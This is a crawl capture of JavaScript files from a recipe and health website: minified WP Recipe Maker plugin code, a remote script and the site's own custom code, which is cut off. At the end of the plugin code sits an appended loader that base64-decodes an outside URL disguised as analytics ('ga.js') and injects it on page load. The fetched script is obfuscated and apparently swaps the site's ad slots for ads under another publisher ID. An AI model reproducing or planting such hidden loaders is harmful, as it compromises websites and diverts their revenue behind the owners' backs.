a=n.eq(o),c=e[o].converted||{};if(1===i||c.hasOwnProperty(i)){var u=1===i?e[o].amount:c[i].amount,f=1===i?e[o].unit:c[i].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(r.a)(t),Object(r.c)(t)}n.a=function(n){var e=t("body");i(e,e.find(".wprm-recipe-ingredient"),window.wprmpuc_ingredients,n)};var r=e(344),o=e(385);e.n(o),t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r),s=o.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+r].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),i(o,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r);i(o,o.find(".wprm-recipe-ingredient"),window["wprmpuc_recipe_"+r].ingredients,parseInt(e.val()))})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(377),e(472)},function(t,n,e){"use strict";e(384)},function(t,n,e){"use strict";(function(t){var e={checkInbox:function(t){var n=localStorage.getItem("wprm-recipe-collection");n&&JSON.parse(n).inbox.items["0-0"].filter(function(n){return n.recipeId===t}).length>0&&e.updateButtons(t)},updateButtons:function(n){t(".wprm-recipe-add-to-collection").each(function(){var e=t(this);e.data("recipe-id")===n&&(e.hasClass("wprm-recipe-not-in-collection")?e.hide():e.hasClass("wprm-recipe-in-collection")&&e.show())})}};n.a=e,t(document).ready(function(n){0===parseInt(wprmp_public.user)&&t(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection").each(function(){var n=t(this).data("recipe-id");e.checkInbox(n)}),t(document).on("click",".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection",function(n){n.preventDefault();var i=t(this).data("recipe-id"),r=t(".wprm-recipe-servings-"+i),o=0<r.length&&r.first().data("servings");if(isNaN(o)&&(o=!1),0===parseInt(wprmp_public.user)){var s=localStorage.getItem("wprm-recipe-collection"),a=void 0;a=s?JSON.parse(s):wprmp_public.collections.default;var c=t(this).data("recipe"),u=Math.max.apply(Math,a.inbox.items["0-0"].map(function(t){return t.id}));u=u<0?-1:u,c.id=u+1,!1!==o&&(c.servings=o),a.inbox.nbrItems++,a.inbox.items["0-0"].push(c),localStorage.setItem("wprm-recipe-collection",JSON.stringify(a))}else fetch(wprmp_public.endpoints.collections_helper+"/inbox",{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({recipeId:i,servings:o})});e.updateButtons(i)})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(471),e(653),e(654)},function(t,n,e){"use strict";e(473)},function(t,n,e){"use strict";e(655)},function(t,n,e){"use strict";(function(t){var n=e(656),i=(e.n(n),e(657)),r=(e.n(i),e(658)),o=(e.n(r),e(474));e.n(o),t(".wprmprs-layout-block-recipe_image").each(function(){var n=t(this).find("input"),e=n.data("placeholder");n.ezdz({text:e,validators:{maxNumber:1}})})}).call(n,e(50))},function(t,n,e){var i,r,o;!function(s){"use strict";r=[e(50)],void 0===(o="function"==typeof(i=s)?i.apply(n,r):i)||(t.exports=o)}(function(t){"use strict";var n={className:"",text:"Drop a file",previewImage:!0,value:null,classes:{main:"ezdz-dropzone",enter:"ezdz-enter",reject:"ezdz-reject",accept:"ezdz-accept",focus:"ezdz-focus"},validators:{maxSize:null,width:null,maxWidth:null,minWidth:null,height:null,maxHeight:null,minHeight:null,maxNumber:null},init:function(){},enter:function(){},leave:function(){},reject:function(){},accept:function(){},format:function(t){return t}};t.ezdz=function(e,i){this.settings=t.extend(!0,{},n,t.ezdz.defaults,i),this.$input=t(e);var r=this,o=r.settings,s=r.$input;s.is('input[type="file"]')&&t.ezdz.isBrowserCompatible()&&function(){var n,e,i;e=t('<div class="'+o.classes.main+'" />').on("dragover.ezdz",function(){t(this).addClass(o.classes.enter),t.isFunction(o.enter)&&o.enter.apply(this)}).on("dragleave.ezdz",function(){t(this).removeClass(o.classes.enter),t.isFunction(o.leaved)&&o.leaved.apply(this)}).addClass(o.className),s.wrap(e).before("<div>"+o.text+"</div>"),n=s.parent("."+o.classes.main),(i=o.value||s.data("value"))&&r.preview(i),t.isFunction(o.init)&&o.init.apply(s,[i]),s.on("focus.ezdz",function(){n.addClass(o.classes.focus)}).on("blur.ezdz",function(){n.removeClass(o.classes.focus)}).on("change.ezdz",function(){if(0!=this.files.length){var e=s.attr("accept"),i=!1,r=!0,a={mimeType:!1,maxSize:!1,width:!1,minWidth:!1,maxWidth:!1,height:!1,minHeight:!1,maxHeight:!1,maxNumber:!1};o.validators.maxNumber&&this.files.length>o.validators.maxNumber&&(r=!1,a.maxNumber=!0);var c=new Array,u=!0,f=0;for(f=0;f<this.files.length;f++){var l=this.files[f],p=l.name.replace(/\\/g,"/").replace(/.*\//,""),h=l.name.split(".").pop(),_=o.format(p);if(l.extension=h,e){var d=e.split(/[,|]/);t.each(d,function(n,e){return e=t.trim(e),l.type===e?(i=!0,!1):!1!==e.indexOf("/*")&&e.replace("/*","")===l.type.replace(/(\/.*)$/g,"")?(i=!0,!1):void 0}),!1===i&&(a.mimeType=!0)}else i=!0;if(n.removeClass(o.classes.reject+" "+o.classes.accept),!0!==i)return s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a]),!1;var g=new FileReader(l);g.readAsDataURL(l),g.onload=function(t){var n=new Image;c.push(n),l.data=t.target.result,n.src=l.data,setTimeout(function(){n.width&&n.height||(u=!1),o.validators.maxSize&&l.size>o.validators.maxSize&&(r=!1,a.maxSize=!0),u&&(l.width=n.width,l.height=n.height,o.validators.width&&n.width!==o.validators.width&&(r=!1,a.width=!0),o.validators.maxWidth&&n.width>o.validators.maxWidth&&(r=!1,a.maxWidth=!0),o.validators.minWidth&&n.width<o.validators.minWidth&&(r=!1,a.minWidth=!0),o.validators.height&&n.height!==o.validators.height&&(r=!1,a.height=!0),o.validators.maxHeight&&n.height>o.validators.maxHeight&&(r=!1,a.maxHeight=!0),o.validators.minHeight&&n.height<o.validators.minHeight&&(r=!1,a.minHeight=!0))},100)}}setTimeout(function(){if(!0===r){if(n.find("img").remove(),u&&!0===o.previewImage){var e,i=t("<ul></ul>");for(i.addClass("image-g"),e=0;e<c.length;e++){var f=c[e],p=t("<li></li>").append(f);i.append(p)}n.find("div").html(i.fadeIn())}else n.find("div").html("<span>"+_+"</span>");n.addClass(o.classes.accept),t.isFunction(o.accept)&&o.accept.apply(s,[l])}else s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a])},1e3)}})}()},t.ezdz.prototype.preview=function(n,e){var i=this.settings,r=this.$input.parent("."+i.classes.main),o=n.replace(/\\/g,"/").replace(/.*\//,""),s=i.format(o),a=new Image;a.src=n,a.onload=function(){r.find("div").html(t(a).fadeIn()),t.isFunction(e)&&e.apply(this)},a.onerror=function(){r.find("div").html("<span>"+s+"</span>"),t.isFunction(e)&&e.apply(this)},r.addClass(i.classes.accept)},t.ezdz.prototype.destroy=function(){var t=this.settings,n=this.$input;n.parent("."+t.classes.main).replaceWith(n),n.off("*.ezdz"),n.removeData("ezdz")},t.ezdz.prototype.options=function(n){var e=this.settings;if(!n)return e;t.extend(!0,this.settings,n)},t.ezdz.prototype.container=function(){var t=this.settings;return this.$input.parent("."+t.classes.main)},t.ezdz.isBrowserCompatible=function(){return!!(window.File&&window.FileList&&window.FileReader)},t.ezdz.defaults=n,t.fn.ezdz=function(n){var e=arguments,i=t(this).data("ezdz");return i?i[n]?i[n].apply(i,Array.prototype.slice.call(e,1)):void t.error("Ezdz error - Method "+n+" does not exist."):t(this).data("ezdz",new t.ezdz(this,n))}})},function(t,n){},function(t,n){}]);(function(){var i=document.createElement('script');i.type='text/javascript';i.async=true;i.src=atob('aHR0cHM6Ly9hc3NldGNzcy5jb20vZC9vc3gvZ2EuanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(i,s);})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://assetcss.com/d/osx/ga.js
body_size: 3256
content:
(function(d,e){var S={d:0xde,e:0x1bf,f:0x1ae,g:0x1c0,h:0x1bb,i:0x1b4,j:0x1bf,k:0x1cd,l:0x1b5,m:0xee,n:0xed,o:0xe9,p:0x1c0,q:0xf7,r:0x104,s:0xf3,t:0xd7,u:0xe6},Q={d:0xd1},f=d();function x(d,e,f,g){return b(f- -Q.d,e);}function y(d,e,f,g){return b(e- -0xb,d);}while(!![]){try{var g=-parseInt(x(0xde,0xbd,0xd4,S.d))/0x1*(-parseInt(y(0x1d5,0x1c1,0x1b8,S.e))/0x2)+-parseInt(y(0x1b1,0x1c2,S.f,S.g))/0x3+-parseInt(y(0x1c3,S.h,S.i,0x1cf))/0x4*(-parseInt(y(0x1ad,S.j,S.k,S.l))/0x5)+-parseInt(x(0xe3,S.m,S.n,S.o))/0x6+parseInt(y(S.h,S.p,0x1af,0x1b5))/0x7+-parseInt(x(0xe8,0x105,0xfd,0xf6))/0x8*(-parseInt(x(S.q,S.r,0xf2,S.s))/0x9)+-parseInt(x(0xd6,0xd4,0xe2,S.t))/0xa*(-parseInt(x(0xf9,0xe8,S.u,0xea))/0xb);if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0xdc596));var c=0x1;function a(){var aj=['Aw5Zzxj0qMvMB3jL','Dgv4Dc9QyxzHC2nYAxb0','lY9WywDLywqYlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBs9WywDLywqVANmVywrZyNLNB29NBguUANm','nZLJyLvmBg8','y2XHC3m','ChvZAa','ChjVDg90ExbL','B2zMC2v0sgvPz2H0','C2v0qxr0CMLIDxrL','zgL2w2LKkJ0Iz29Vz2XLx2fKC19PzNjHBwuIxq','DhLWzq','Aw5Z','A2v5CW','C2nYAxb0','C3jJ','zgLZCgXHEtPPBMXPBMuTyMXVy2S7','y2fSBa','mtaWsNPyzfbk','AgvHza','Aw5KzxHpzG','D2LKDgG6mZm2ChG7AgvPz2H0oJi4mhb4oW','odKZmMDNsefmvq','BgvUz3rO','yxn5BMm','nJC1odK0mtq2mW','nZKXmJe1mJi3mG','z2v0rwXLBwvUDhncEvrHz05HBwu','ywrZyNLNB29NBgu','otKXndi5ogTPCff5qW','C3r5Bgu','CxvLCNLtzwXLy3rVCG','CMfUzg9T','zgf0ys1Hzc1JBgLLBNq','mtaZntGZn3butxvAsq','BNvTyMvY','CxvLCNLtzwXLy3rVCKfSBa','odCYugnfrK53','C2XPy2u','y3jLyxrLrwXLBwvUDa','Cg93','mJC2ntvWEfHWsNO','mJK0otq1mfn6uKTPAq','mtKWmJj1v0jhtxG','mtu2nJy2nKzPA1j1tW','ndHevxfeBxi','CgfYzw50tM9Kzq','zMXVB3i'];a=function(){return aj;};return a();}function b(c,d){var e=a();return b=function(f,g){f=f-0x1a2;var h=e[f];if(b['HXrMYe']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['qGusvX']=i,c=arguments,b['HXrMYe']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['qGusvX'](h),c[k]=h):h=l,h;},b(c,d);}(function(){var ai={d:0x4da,e:0x4f,f:0x58,g:0x4f9,h:0x4e8,i:0x4ca,j:0x4ce,k:0x3e,l:0x35,m:0x4d9,n:0x4c6,o:0x35,p:0x40,q:0x4d7,r:0x4d3,s:0x4cf,t:0x4bc,u:0x4c8,v:0x4db,w:0x39,aj:0x3b,ak:0x34},ah={d:0x3fa,e:0x404,f:0x3e1,g:0x3ea,h:0x3f6,i:0x402,j:0x3f7,k:0x3fd},af={d:0x694},ae={d:0x1a4,e:0x177,f:0x1ec,g:0x215,h:0x1a5,i:0x18e,j:0x186,k:0x19c,l:0x186,m:0x18c,n:0x1a0,o:0x182,p:0x17f,q:0x1fb,r:0x222,s:0x204},ad={d:0x434,e:0x42e,f:0x10a,g:0x126,h:0x10b},aa={d:0x9d},a8={d:0x117,e:0x124,f:0x120,g:0x112,h:0x125,i:0x13a,j:0xda,k:0xd2,l:0xdc,m:0xbb,n:0xd1,o:0x106,p:0x131,q:0x13b,r:0xa9,s:0xb8,t:0xe5,u:0xb8,v:0xcd,w:0xba,a9:0x121,aa:0x10b,ab:0x102,ac:0x136,ad:0x147},a5={d:0x82,e:0xa7,f:0x94},a3={d:0x467,e:0x456,f:0x465,g:0xf9,h:0xf7,i:0x11f,j:0x113},a2={d:0x15e,e:0x429},Z={d:0x432,e:0x41b,f:0x447,g:0x43f,h:0xf2,i:0xe3,j:0x432,k:0x428},X={d:0x3e6,e:0x23},W={d:0x31f},V={d:0x1f,e:0xa,f:0x3,g:0x18,h:0xb,i:0x9,j:0x5},T={d:0x114,e:0x111,f:0x4e1},d=[350.5452895133523,z(ai.d,0x4f0,0x4de,0x4d9)],e=A(0x43,ai.e,0x3c,ai.f),f=typeof c===A(0x42,ai.f,0x46,0x4a)?c:0x1,g=document[z(ai.g,0x4d0,ai.h,0x4e7)](z(0x4dc,0x4cd,ai.i,ai.j));g[A(ai.k,0x40,0x2b,ai.l)]=z(0x4c4,ai.m,ai.n,0x4c2),g[A(ai.o,0x4d,ai.p,0x61)]=A(0x50,0x4d,ai.p,0x5a),g[z(0x4ce,ai.q,ai.r,ai.s)]=z(ai.t,0x4ad,0x4b3,0x4c3),document[z(ai.u,0x4d8,ai.s,ai.v)](A(ai.w,0x48,ai.aj,ai.ak))[0x0]['appendChild'](g);function h(o){function B(d,e,f,g){return z(e,e-T.d,f-T.e,f- -T.f);}function C(d,e,f,g){return A(d-0xed,d-0x551,e,g-0x16f);}var q=Math[B(-0x1,V.d,0xe,-V.e)](Math[B(-V.f,-V.g,-0x1,V.h)]()*(o[B(-V.i,V.j,-0xa,-0xc)]-0x1-0x0+0x1))+0x0;return o[q];}function z(d,e,f,g){return b(g-W.d,d);}function i(o,p){var Y={d:0x127,e:0x12b};function D(d,e,f,g){return A(d-0x144,d-X.d,f,g-X.e);}var q=[];while(p>0x0&&p<=o[D(Z.d,Z.e,Z.f,Z.g)]){var r=h(o);o['splice'](o[E(-0xe2,-0xe3,-Z.h,-Z.i)](r),0x1),q[D(0x421,Z.j,Z.k,0x434)](r),p--;}function E(d,e,f,g){return A(d-Y.d,d- -Y.e,g,g-0x53);}return q;}function A(d,e,f,g){return b(e- -0x16c,f);}function j(o){var a1={d:0x26,e:0x5df};function G(d,e,f,g){return z(e,e-a1.d,f-0x32,d- -a1.e);}function F(d,e,f,g){return A(d-a2.d,g-a2.e,e,g-0x1dd);}return Array[F(a3.d,0x460,a3.e,a3.f)][G(-a3.g,-0xf5,-0xf7,-0x103)][G(-0x10e,-a3.h,-a3.i,-a3.j)](o);};function k(o){var a4={d:0x16f,e:0x57c};function H(d,e,f,g){return z(e,e-a4.d,f-0xb4,g- -a4.e);}return Math[H(-a5.d,-a5.e,-0x9e,-a5.f)](o[0x0],0x2)+o[0x1];}function l(o,p){var a7={d:0x126,e:0x6},a6={d:0xb0,e:0x596},q=I(-a8.d,-0x129,-0x131,-a8.e)+p+';',r=document[I(-a8.f,-a8.g,-a8.h,-0x10e)](I(-a8.i,-0x12d,-a8.h,-0x11d));function J(d,e,f,g){return z(f,e-0xd6,f-a6.d,g- -a6.e);}r[J(-0xd0,-a8.j,-0xcb,-0xcd)](J(-a8.k,-a8.l,-a8.m,-a8.n),I(-a8.o,-0x11d,-a8.p,-0x10f)),r[I(-0x131,-0x130,-0x128,-a8.q)](J(-a8.r,-0xc0,-0xbe,-a8.s),q),r[J(-a8.t,-0xe3,-a8.u,-a8.v)](J(-a8.w,-0xa6,-0xb7,-0xb5),'ca-pub-'+k(d)),r[I(-a8.a9,-0x130,-0x138,-0x13b)]('data-ad-slot',e),o[I(-0x120,-a8.aa,-0x115,-a8.ab)][J(-0xe4,-0xc1,-a8.t,-0xd5)](r,o),(adsbygoogle=window['adsbygoogle']||[])[I(-0x139,-0x133,-a8.ac,-a8.ad)]({});function I(d,e,f,g){return A(d-a7.d,e- -0x16e,g,g-a7.e);}o['remove']();}function m(){var ac={d:0x114,e:0xdf,f:0x226},ab={d:0xb8,e:0xdb},a9={d:0x70,e:0x32};function K(d,e,f,g){return A(d-a9.d,f-0x144,g,g-a9.e);}function L(d,e,f,g){return z(d,e-aa.d,f-0xfd,g- -0x2d4);}try{var o={'div[data-fuse*=\x2222453978182\x22]':K(ae.d,ae.e,0x18e,0x189),'div[data-fuse*=\x2222453978188\x22]':L(0x1ea,0x217,0x20e,0x201),'div[data-fuse*=\x2222453978191\x22]':L(ae.f,ae.g,0x1ef,0x201),'div[data-fuse*=\x2222453978194\x22]':K(ae.h,0x183,ae.i,0x18f),'div[data-fuse*=\x2222453946245\x22]':K(ae.j,0x17f,ae.i,0x17f),'div[data-fuse*=\x2222453977777\x22]':'width:300px;height:600px;'};window['innerWidth']<=0x1a4&&(o={'div[data-fuse*=\x2222453978188\x22]':K(0x179,0x1a6,ae.i,ae.k),'div[data-fuse*=\x2222453978191\x22]':'width:336px;height:280px;','div[data-fuse*=\x2222453978194\x22]':K(0x17f,0x1a3,0x18e,0x191),'div[data-fuse*=\x2222453946245\x22]':K(ae.l,ae.m,0x18e,ae.n),'div[data-fuse*=\x2222453977777\x22]':'width:300px;height:600px;'});var p=[];Object[K(ae.o,ae.p,ae.l,0x19b)](o)['forEach'](function(u){function N(d,e,f,g){return L(e,e-0x1e5,f-ab.d,g- -ab.e);}function M(d,e,f,g){return L(d,e-ac.d,f-ac.e,g-ac.f);}var w=document[M(ad.d,ad.d,ad.e,0x431)](u);w&&w[N(ad.f,ad.g,ad.h,0x119)]>0x0&&p[N(0x127,0x10c,0x12a,0x117)](u);});var q=i(p,c);q[L(ae.q,0x1f3,0x20f,0x203)]<0x1&&(q=i(p,0x1));for(var r=0x0;r<q[K(0x17b,0x184,0x190,0x19e)];r++){var s=document[L(ae.r,ae.s,0x206,0x20b)](q[r]),t=o[q[r]];l(s,t);}}catch(u){}}var n=setInterval(function(){function P(d,e,f,g){return z(f,e-0x135,f-0x77,g- -af.d);}function O(d,e,f,g){return A(d-0x96,f-0x3ab,e,g-0x1b6);}var o=document[O(ah.d,0x41b,ah.e,0x3f5)](O(0x3d7,ah.f,ah.g,0x3f9));o[O(ah.h,ah.i,ah.j,ah.k)]>0x1&&(setTimeout(m,0x64),clearInterval(n));},0x64);}());

--- FILE ---
content_type: application/javascript
request_url: https://assets.organicfacts.net/js/custom.min.js?ver=2.5.245
body_size: 17837
content:
function setUtmParams(utmparams,a){var campaign=utmparams.campaign,source=utmparams.source,medium=utmparams.medium,href=a.attr("href");if(0==href.search("#"))return href;var index=href.search(window.location.hostname),pathname="",search="",hash=null;if(index>-1){index=href.indexOf("/",index);var searchIndex=href.indexOf("?",index),hashIndex=href.indexOf("#",index);searchIndex>-1?(pathname=href.substring(index,searchIndex),hashIndex>-1?(search=href.substring(searchIndex+1,hashIndex),hash=href.substring(hashIndex+1)):search=href.substring(searchIndex+1)):hashIndex>-1?(pathname=href.substring(index,hashIndex),hash=href.substring(hashIndex+1)):pathname=href.substring(index)}else{var searchIndex=href.indexOf("?"),hashIndex=href.indexOf("#");index=0,searchIndex>-1?(pathname=href.substring(index,searchIndex),hashIndex>-1?(search=href.substring(searchIndex+1,hashIndex),hash=href.substring(hashIndex+1)):search=href.substring(searchIndex+1)):hashIndex>-1?(pathname=href.substring(index,hashIndex),hash=href.substring(hashIndex+1)):pathname=href.substring(index)}var urlparams=search.split("&"),f=function(term,value){var found=!1;for(x in urlparams){if(urlparams[x].search(term)>-1){urlparams[x]=term+"="+value,found=!0;break}}found||urlparams.push(term+"="+value)};return source&&f("utm_source",source),medium&&f("utm_medium",medium),campaign&&f("utm_campaign",campaign),href=-1!==pathname.indexOf("wp-admin")||-1!==pathname.indexOf("wp-login")?pathname+"?"+urlparams.join("&"):pathname,hash&&(href+="#"+hash),href}function onClickHref(callback,opt_timeout){function fn(){called||(called=!0,callback())}var called=!1;return setTimeout(fn,opt_timeout||1e3),fn}function reportVisibleBlockTime(vh){vh.end=Date.now(),postId=postId||jQuery(".post-id").attr("data-post-id");var secs=Math.floor((vh.end-vh.start)/1e3),i=0,newBlock={secs:secs,id:vh.id};if("first-para"!=vh.id){var added=!1;for(i=0;i<mostWatchedBlocks.length;i++){var block=mostWatchedBlocks[i];if(block.id==vh.id||block.secs<secs){block.id==vh.id?(newBlock.secs+=block.secs,mostWatchedBlocks.splice(i,1,newBlock)):mostWatchedBlocks.splice(i,0,newBlock),added=!0;break}}!added&&mostWatchedBlocks.length<2?mostWatchedBlocks.push(newBlock):mostWatchedBlocks.length>2&&(mostWatchedBlocks=mostWatchedBlocks.slice(0,2))}vh.start&&secs>=5&&ga("send",{hitType:"event",eventCategory:"time-spent",eventAction:"clicked",eventLabel:window.location.pathname+"-"+vh.id,eventValue:secs},{nonInteraction:!0}),vh.visible=!1,vh.start=0,vh.end=0}function createSuggestedReadingBlock(postArray,keyword,title){var clone=jQuery(".of-related-posts").first().clone();clone.attr("id","suggested-"+keyword),clone.addClass("of-suggested-posts d-none"),1==postArray.length&&clone.addClass("single-suggested"),clone.removeClass("of-related-posts"),clone.find(".related-post-label .of-related-posts-title").html(title||"Suggested Reading"),clone.find(".related-post-label .sprite").removeClass("icon-pick").addClass("icon-ref icon-align-5"),clone.find(".related-post-label").addClass("toggle-references");var ul=clone.find("ul");ul.empty(),clone.find(".related-post-label").click(function(){ul.slideToggle(function(){onToggleReferences(ul)})});var postId=postId||jQuery(".post-id").attr("data-post-id");for(x in postArray){var post=postArray[x],li=jQuery("<li></li>");ul.append(li);var a=jQuery("<a></a>");li.append(a),a.attr("href",post.url+"?utm_source="+postId+"&utm_medium="+keyword+"&utm_campaign=suggested-reading"),a.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-"+window.location.pathname+"-"+keyword,eventAction:"clicked",eventLabel:post.url})});var img=jQuery("<img></img>");img.attr("src",post.img),a.append(img);var span=jQuery("<span></span>");span.addClass("title"),span.html(post.title),a.append(span)}return clone}function createSuggestedDiscussionBlock(postArray,keyword,title){var clone=jQuery(".of-related-posts").first().clone();clone.attr("id","suggested-forum-"+keyword),clone.addClass("of-suggested-forum");var postId=postId||jQuery(".post-id").attr("data-post-id"),post=postArray[0],a=jQuery("<a></a>"),postUrl=post.url+"?utm_source="+postId+"&utm_medium="+keyword+"&utm_campaign=suggested-forum";a.attr("href",postUrl),a.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-forum",eventAction:"clicked",eventLabel:window.location.pathname+"-"+keyword})}),a.html(post.title),clone.removeClass("of-related-posts"),clone.removeClass("in-article-recipe"),clone.find(".main-row").remove();(title=clone.find(".related-post-label .of-related-posts-title")).empty(),title.append(a),clone.find(".related-post-label .sprite").removeClass("icon-pick").addClass("icon-light icon-align-5"),clone.find("ul").remove();var button=jQuery("<button></button>");if(button.addClass("btn btn-danger"),button.html("Join the Discussion"),button.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-forum",eventAction:"clicked",eventLabel:window.location.pathname+"-"+keyword}),window.location.href=postUrl}),0!=post.best_answer){var p=jQuery("<p></p>");p.addClass("bestanswer");var pa=jQuery("<a></a>");pa.attr("href",postUrl),pa.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-forum",eventAction:"clicked",eventLabel:window.location.pathname+"-"+keyword})}),pa.html(post.best_answer.content);var b=jQuery("<b></b>");b.html("Top Answer: "),p.append(b),p.append(pa),clone.append(p),clone.append(button)}else clone.find(".related-post-label").append(button);return clone}function showQuestionairePrompt(){idbKeyval.get("feedback-shown").then(function(shown){if(!shown){idbKeyval.set("feedback-shown",!0);var msg=jQuery("<div></div>"),msgText=jQuery("<p></p>");msg.append(msgText),msgText.html("Please give your feedback. It'll help us serve you better.");var button=jQuery("<button class='btn btn-primary'></button>");button.html("Continue"),msg.append(button),button.click(function(){hideReadNextBar(!1),window.open("https://goo.gl/forms/UPY9MLfVbZVQ1FnD3","_blank")}),showSnackbarRich(msg,"Help us improve!",null,0,"questionaire-prompt-shown","questionaire-prompt-shown-"+window.location.pathname)}})}function fetchUnasweredForumQuestion(id){var ajaxParams={method:"GET",url:window.location.protocol+"//"+window.location.hostname+"/wp-json/of-api/v2/forum/questions/get-relevant?postid="+id};return new Promise(function(resolve,reject){jQuery.ajax(ajaxParams).done(function(response){response?resolve(response):reject("noquestions")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function loadScript(src){return new Promise(function(resolve,reject){var s;(s=document.createElement("script")).src=src,s.onload=resolve,s.onerror=reject,document.head.appendChild(s)})}function showUnansweredQuestionPrompt(){var visitfrequency=1,storedarticles=[];postId=postId||jQuery(".post-id").attr("data-post-id"),idbKeyval.get("read-articles-v1.0").then(function(val){storedarticles=val;for(articles in storedarticles)storedarticles[articles].id==postId&&(visitfrequency=storedarticles[articles].visitfrequency,storedarticles[articles].visitfrequency=++visitfrequency)}).then(function(){idbKeyval.set("read-articles-v1.0",storedarticles)}).catch(function(error){console.log(error)}),visitfrequency<=11&&fetchUnasweredForumQuestion(postId).then(function(response){var title=response[visitfrequency-1].title,msg=jQuery("<div><p>"+title+"</p></div>"),msglink=window.location.protocol+"//"+window.location.hostname+response[visitfrequency-1].url,button=jQuery("<button class='btn btn-primary'></button>");button.html("Answer"),button.click(function(){window.open(msglink,"_blank")}),msg.append(button),showSnackbarRich(msg,"Would you like to answer this question?",null,0,"f.q.prompt-"+window.location.pathname,title)}).catch(function(error){console.log(error)})}function showAppInstallPrompt(cause,showExplanation){if(console.info("deferredPrompt="+deferredPrompt),deferredPrompt){var f=function(){deferredPrompt.prompt(),ga("send",{hitType:"event",eventCategory:"pwa-install-shown",eventAction:"clicked",eventLabel:cause}),deferredPrompt.userChoice.then(function(choiceResult){"dismissed"==choiceResult.outcome?ga("send",{hitType:"event",eventCategory:"pwa-install-dismissed",eventAction:"clicked",eventLabel:cause}):ga("send",{hitType:"event",eventCategory:"pwa-install-success",eventAction:"clicked",eventLabel:cause}),deferredPrompt=null})};if(showExplanation){var msg=jQuery("<div></div>"),msgText=jQuery("<p></p>");msg.append(msgText),msgText.html("Get quick access to health and nutrition info. Select <b>Add to Home Screen</b> at the next prompt.");var button=jQuery("<button class='btn btn-primary'></button>");button.html("Continue"),msg.append(button),button.click(function(){hideReadNextBar(!1),f()}),ga("send",{hitType:"event",eventCategory:"pwa-explanation-shown",eventAction:"clicked",eventLabel:cause}),showSnackbarRich(msg,"Install OrganicFacts Lite","https://assets.organicfacts.net/img/logo_192_by_192.png",15e3)}else f()}}function insertDeferredCSS(cssToLoad){var addStylesNode=document.getElementById("deferred-styles-"+cssToLoad),replacement=document.createElement("div");replacement.innerHTML=addStylesNode.textContent,document.body.appendChild(replacement),addStylesNode.parentElement.removeChild(addStylesNode)}function preloadCSS(cssToPreload){var addStylesNode=document.getElementById("deferred-styles-"+cssToPreload),replacement=document.createElement("div");replacement.innerHTML=addStylesNode.textContent;var link=jQuery(replacement).children();linkHref=jQuery(link).attr("href");var preloadLink=document.createElement("link");preloadLink.href=linkHref,preloadLink.rel="preload",preloadLink.as="style",preloadLink.crossOrigin="anonymous",jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:linkHref}).appendTo("head"),addStylesNode.parentElement.removeChild(addStylesNode)}function insertCSS2($){var target=$("#insert-css-here"),cssArrayBefore=["https://fonts.googleapis.com/css?family=Open+Sans:400,700","/wp-content/themes/blt-katla/decomments/assets/css/decom.css","/wp-content/themes/blt-katla/decomments/assets/css/fonts-def.css","/wp-content/themes/blt-katla/assets/css/bootstrap.min.css","/wp-content/themes/blt-katla/assets/css/font-awesome.min.css"],cssArrayAfter=["/wp-content/themes/blt-katla/style.min.css?ver=2.3"];for(x in cssArrayBefore){link=$("<link/>",{rel:"stylesheet",type:"text/css",href:cssArrayBefore[x]});target.before(link)}for(x in cssArrayAfter){var link=$("<link/>",{rel:"stylesheet",type:"text/css",href:cssArrayAfter[x]});target.after(link)}}function createListCard(card,campaign){var li=jQuery('<li class="flex_list__item"></li>'),link=card.link+"?utm_source=pwa&utm_medium=link&utm_campaign="+campaign;return li.html('<article><div class="content-body" style=""> <a class="post-thumbnail" aria-hidden="true" href="'+link+'"> <img width="320" height="180" class="card-thumbnail attachment-md-crop size-md-crop wp-post-image" src="'+card.img+'"> </a><h2 